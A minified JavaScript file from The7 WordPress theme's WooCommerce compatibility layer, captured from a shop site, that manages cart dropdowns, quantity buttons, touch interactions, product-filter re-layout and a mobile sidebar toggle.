request_url: https://www.tiptopleanez.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=11.8.1
body_size: 2586
content:
jQuery((function(o){var t=o("body"),e=o(window),a=o("#page");function n(t,i){if(t.hasClass("dt-hovered"))return!1;dtGlobals.isHovering=!0,t.addClass("dt-hovered"),a.width()-(i.offset().left-a.offset().left)-i.width()<0&&i.addClass("right-overflow"),t.parents(".dt-mobile-header").length>0&&i.css({top:t.position().top-13-i.height()}),i.height()>e.height()-i.position().top&&i.addClass("show-top-buttons");var n=o(".masthead, .dt-mobile-header");o(".searchform .submit",n).removeClass("act"),o(".mini-search").removeClass("act"),o(".mini-search.popup-search .popup-search-wrap",n).stop().animate({opacity:0},150,(function(){o(this).css("visibility","hidden")})),clearTimeout(i.data("timeoutShow")),clearTimeout(i.data("timeoutHide"));var s=setTimeout((function(){t.hasClass("dt-hovered")&&i.stop().css("visibility","visible").animate({opacity:1},150)}),100);return i.data("timeoutShow",s),!0}function s(t,e){if(!t.hasClass("dt-hovered"))return!1;t.removeClass("dt-hovered"),clearTimeout(e.data("timeoutShow")),clearTimeout(e.data("timeoutHide"));var a=setTimeout((function(){t.hasClass("dt-hovered")||(e.stop().animate({opacity:0},150,(function(){o(this).css("visibility","hidden")})),setTimeout((function(){t.hasClass("dt-hovered")||(e.removeClass("right-overflow"),e.removeClass("bottom-overflow"),e.removeClass("show-top-buttons"))}),400))}),150);return e.data("timeoutHide",a),t.removeClass("dt-clicked"),dtGlobals.isHovering=!1,!0}
/*!Shopping cart top bar*/function r(){o(".mobile-false .shopping-cart.show-sub-cart").each((function(){var e=o(this),a=e.children(".shopping-cart-wrap"),i=e.hasClass("show-on-click"),r="mouseenter tap";if(i&&(r="click tap"),e.on(r,(function(t){if("click"===t.type||"tap"===t.type){var r=o(t.target),c=!0;if(i&&e.hasClass("dt-hovered")&&r.closest(a).length&&(c=!1),c&&(t.preventDefault(),t.stopPropagation()),i&&!r.closest(a).length&&s(e,a))return}n(e,a)})),i){t.on("click",(function(t){o(t.target).closest(a).length||s(e,a)}));var c=o(".masthead, .dt-mobile-header");o(".searchform .submit",c).on("click",(function(o){s(e,a)}))}else e.on("mouseleave",(function(o){s(e,a)}))}))}function c(){var t=o(".quantity");t.off("click",".plus"),t.off("click",".minus"),o(".quantity").on("click",".plus",(function(t){var e=o(this).prev("input.qty"),a=parseFloat(e.attr("max")),i=parseInt(e.attr("step"),10),n=e.val().length>0?parseInt(e.val(),10)+i:0+i;n=n>a?a:n,e.val(n).change()})),o(".quantity").on("click",".minus",(function(t){var e=o(this).next("input.qty"),a=parseFloat(e.attr("min")),i=parseInt(e.attr("step"),10),n=e.val().length>0?parseInt(e.val(),10)-i:0-i;n=(n=n<0?0:n)<a?a:n,e.val(n).change()}))}function d(t){o(".shopping-cart-wrap").each((function(){var e=o(this);if(!e.find(".cart_list").hasClass("empty")){var a=e.closest(".shopping-cart");n(a,e);var i=setTimeout((function(){s(a,e)}),t);e.data("timeoutHide",i)}}))}t.on("wc_cart_button_updated",(function(o,t){t.hasClass("elementor-button")&&t.next().addClass(t.attr("class")).removeClass("added add_to_cart_button ajax_add_to_cart"),t.attr("data-widget-id")||t.siblings(".added_to_cart.wc-forward").find(".popup-icon").length<=0&&t.parents().hasClass("woo-buttons-on-img")&&t.siblings(".added_to_cart.wc-forward").wrapInner('<span class="filter-popup"></span>').append(t.find("i.popup-icon"))})),o.fn.touchWooHoverImage=function(){return this.each((function(){var e=o(this);if(!e.hasClass("woo-ready")){var a,i;t.on("touchend",(function(t){o(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked")}));var n=o(this);n.on("touchstart",(function(o){a=o.originalEvent.touches[0].pageY,i=o.originalEvent.touches[0].pageX})),n.on("touchend",(function(t){var e=t.originalEvent.changedTouches[0].pageX,s=t.originalEvent.changedTouches[0].pageY;if(a==s||i==e)if(n.hasClass("is-clicked"))o(t.target).parents().hasClass("woo-buttons")||(o(t.target).parent().hasClass("woo-buttons-on-img")?o(t.target).trigger("click"):window.location.href=n.find("a").first().attr("href"));else if(!o(t.target).parents().hasClass("woo-buttons"))return t.preventDefault(),o(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked"),n.addClass("is-clicked"),!1})),e.addClass("woo-ready")}}))},o.fn.touchWooHoverBtn=function(){return this.each((function(){t.on("touchend",(function(t){o(".mobile-true .cart-btn-on-img .woo-buttons").removeClass("is-clicked")}));var e,a,i=o(this);i.hasClass("woo-ready")||(i.on("touchstart",(function(o){e=o.originalEvent.touches[0].pageY,a=o.originalEvent.touches[0].pageX})),i.on("touchend",(function(t){var n=t.originalEvent.changedTouches[0].pageX,s=t.originalEvent.changedTouches[0].pageY;e!=s&&a!=n||(o(t.target).parents().hasClass("woo-buttons")?(t.preventDefault(),o(t.target).trigger("click")):window.location.href=i.find("a").first().attr("href"))})),i.addClass("woo-ready"))}))},$context=o("html.mobile-true"),o(".cart-btn-on-hover:not(.the7-elementor-widget) .woo-buttons-on-img",$context).touchWooHoverImage(),o(".cart-btn-on-img:not(.the7-elementor-widget) .woo-buttons",$context).touchWooHoverBtn(),o(".woocommerce-billing-fields").find("input[autofocus='autofocus']").blur(),o(document.body).on("wc_fragments_loaded wc_fragments_refreshed",(function(){r(),o(".mobile-true .shopping-cart.show-sub-cart").touchDropdownCart()})),o.fn.touchDropdownCart=function(){return this.each((function(){var e=o(this);if(!e.hasClass("item-ready")){t.on("touchend",(function(t){o(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked"),s(o(".wc-ico-cart"),o(".shopping-cart-wrap"))}));var a=o(this).find(".wc-ico-cart"),i=a.attr("target")?a.attr("target"):"_self",r=e.children(".shopping-cart-wrap");s(a,r),a.on("touchstart",(function(o){origY=o.originalEvent.touches[0].pageY,origX=o.originalEvent.touches[0].pageX})),a.on("touchend",(function(t){var e=t.originalEvent.changedTouches[0].pageX,c=t.originalEvent.changedTouches[0].pageY;if(origY==c||origX==e){if(!a.hasClass("is-clicked"))return t.preventDefault(),n(a,r),o(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked"),a.addClass("is-clicked"),!1;s(a,r),window.open(a.attr("href"),i)}}))}}))},o(document.body).on("edd_cart_item_removed edd_cart_item_added",(function(t,e){xhr=o.ajax({type:"POST",url:dtLocal.ajaxurl,data:{action:"the7_edd_cart_micro_widget"},success:function(t){o(".edd-shopping-cart").replaceWith(o(t)),r(),o(".mobile-true .shopping-cart.show-sub-cart").touchDropdownCart(),d("5000")}})})),o(document).ajaxComplete((function(){c()})),o(document.body).on("the7_wc_init_quantity_buttons",(function(){c()})),c(),o(document).on("yith-wcan-ajax-filtered",(function(t){o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation(),o(".yit-wcan-container").find(".dt-css-grid").IsoLayzrInitialisation();var e=o(".yit-wcan-container").find(".wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-0").attr("data-cont-id",0),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooIsotope").one("columnsReady.fixWooIsotope.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooIsotope.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooIsotope",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooIsotope").on("debouncedresize.fixWooIsotope",(function(){e.simpleCalculateColumns(e)})).trigger("debouncedresize.fixWooIsotope")})),o(document).on("ixProductFilterRequestProcessed",(function(t){loadingEffects(),o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation(),i=0;var e=o(".dt-products.wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-"+i).attr("data-cont-id",i),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooFilter").one("columnsReady.fixWooFilter.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooFilter.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooFilter",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooFilter").on("debouncedresize.fixWooFilter",(function(){e.simpleCalculateColumns(e),e.isotope("layout")})).trigger("debouncedresize.fixWooFilter")})),o(document.body).on("wc_fragments_loaded",(function(){var t=o(".shopping-cart");if(t.exists()){var e=dtLocal.wcCartFragmentHash,a=t.first().attr("data-cart-hash");e&&e!==a&&o(document.body).trigger("wc_fragment_refresh")}}));var l=!!o("span.added-to-cart").length;t.on("adding_to_cart",(function(){l=!0})),t.on("wc_fragments_loaded wc_fragments_refreshed",(function(){l&&(l=!1,d("5000"))})),t.on("wc_fragments_loaded wc_fragments_refreshed update_checkout checkout_error init_add_payment_method",(function(){o(".woocommerce-error, .woocommerce-info, .woocommerce-message").each((function(){o(this).find(".close-message").on("click",(function(){o(this).parent().addClass("hide-message")}))}))})),t.on("select2:open",(function(o){const t=jQuery(o.target).data("select2");!t.$dropdown||t.$container.parents().hasClass("elementor-widget-woocommerce-cart")||t.$container.parents().hasClass("elementor-widget-woocommerce-checkout-page")?t.$dropdown.addClass("elem-woo-select2-dropdown"):t.$dropdown.addClass("the7-woo-select2-dropdown")}));var u=".mobile-sticky-sidebar-overlay";if(!o(u).length>0){var h='<div class="'+u+'"></div>',f=o(".page-inner");f.length>0?f.append(h):t.append(h)}var p=o(u);o(".dt-wc-sidebar-collapse").length>0&&(o('<div class="wc-sidebar-toggle"></div>').prependTo("#sidebar"),o(".wc-sidebar-toggle").on("click",(function(){var t=o(this);o(".select2").length>0&&o("select.dropdown_product_cat, .woocommerce-widget-layered-nav-dropdown select").each((function(){o(this).select2({dropdownParent:o(".sidebar-content"),width:"100%"})})),t.hasClass("active")?(t.removeClass("active"),a.removeClass("show-mobile-sidebar").addClass("closed-mobile-sidebar"),p.removeClass("active")):(o(".wc-sidebar-toggle").removeClass("active"),t.addClass("active"),a.addClass("show-mobile-sidebar").removeClass("closed-mobile-sidebar"),p.addClass("active"))})),p.on("click",(function(){var t=o(this);o(this).hasClass("active")&&(o(".wc-sidebar-toggle").removeClass("active"),t.removeClass("active"),a.removeClass("show-mobile-sidebar").addClass("closed-mobile-sidebar"),p.removeClass("active"))})))}));